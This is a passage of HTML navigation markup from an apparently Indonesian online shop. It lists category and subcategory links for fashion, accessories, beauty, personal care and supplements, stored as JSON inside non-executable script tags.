                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
